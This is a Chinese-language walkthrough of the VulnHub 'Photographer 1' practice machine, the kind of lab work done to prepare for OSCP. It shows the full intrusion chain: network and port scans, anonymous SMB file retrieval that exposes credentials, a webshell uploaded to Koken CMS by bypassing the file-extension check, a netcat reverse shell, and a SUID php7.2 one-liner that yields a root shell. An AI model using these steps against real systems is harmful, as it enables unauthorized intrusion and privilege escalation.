虚拟机下载地址:https://www.vulnhub.com/entry/photographer-1,519/

虚拟机简介:这台机器是为准备 OSCP 而开发的

目标:2个flag,包含user.txt和root.txt

级别:中级

1、信息收集

1.1通过arp-scan检测主机IP地址

arp-scan 192.168.207.0/24

1.2 通过nmap进行端口扫描

nmap -A -sS -sV -v -p- 192.168.207.143

查看开放80、139、445、8000端口

2、渗透测试

2.1 服务渗透

1.测试连接SMB

使用smbclient进行连接测试,发现有一个目录

smbclient -N -L \\\\192.168.207.143



smbclient //192.168.207.143/sambashare

get mailsent.txt

get wordpress.bkp.zip

查看下载的TXT文件获取到账号和密码信息

账号:

[email protected](agi)

[email protected](daisa)

密码:

babygirl

2.查看80端口服务

未发现有用信息

3.查看8000端口服务

查看8000端口服务为Koken搭建

查看网站源代码显示版本为Koken 0.22.24

查找相关漏洞,发现有一个认证成功后的文件上传漏洞

searchsploit Koken 0.22.24

4.文件上传

通过账号[email protected]和密码babygirl登录成功

选择import content,先把webshell木马添加jpg后缀,并点击上传。

使用BurpSuite进行拦截修改,选择删除后缀.jpg变成php后缀

文件已经成功上传完成,鼠标放到该位置会提示webshell的URL路径

开启NC监听,并访问URL路径后获取到反弹shell连接

2.2 主机渗透

1.获取user下的FLAG

cat /home/daisa/user.txt

2.查找SUID文件

find / -perm -u=s -type f 2>/dev/null

3.通过PHP进行提权

python -c "import pty;pty.spawn('/bin/bash')"

/usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"4.获取FLAG

cat /root/proof.txt

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDI0NTM2Nw==&mid=2247489253&idx=1&sn=cd16b5f45def7112168f957c9d8cf718&chksm=ea6dc4fddd1a4deb2074a9e924901efd63281c15b842027af2d35cd93fbc87b251bd1a86c7fa#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh